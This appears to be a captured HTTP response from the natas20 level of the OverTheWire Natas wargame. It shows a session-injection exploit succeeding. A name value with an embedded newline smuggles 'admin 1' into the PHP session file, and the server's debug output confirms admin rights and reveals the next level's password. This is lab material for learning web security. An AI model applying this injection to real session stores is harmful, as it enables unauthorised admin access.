 Response
Raw Headers Hex HTML Render
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas20", "pass":
"eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF" };</script></head>
<body>
<h1>natas20</h1>
<div id="content">
DEBUG: MYREAD h61bb82rl1e1ak7ogijm8se8d3<br>DEBUG: Reading from
/var/lib/php5/sessions//mysess_h61bb82rl1e1ak7ogijm8se8d3<br>DEBUG: Read [name
test]<br>DEBUG: Read [admin 1]<br>DEBUG: Read []<br>DEBUG: Name set to test
admin 1<br>You are an admin. The credentials for the next level are:<br><pre>Username:
natas21
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ</pre>
<form action="index.php" method="POST">
Your name: <input name="name" value="test
admin 1"><br>
<input type="submit" value="Change name" />
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
DEBUG: MYWRITE h61bb82rl1e1ak7ogijm8se8d3 name|s:12:"test
admin 1";admin|s:1:"1";<br>DEBUG: Saving in
/var/lib/php5/sessions//mysess_h61bb82rl1e1ak7ogijm8se8d3<br>DEBUG: admin => 1<br>DEBUG:
name => test
admin 1<br>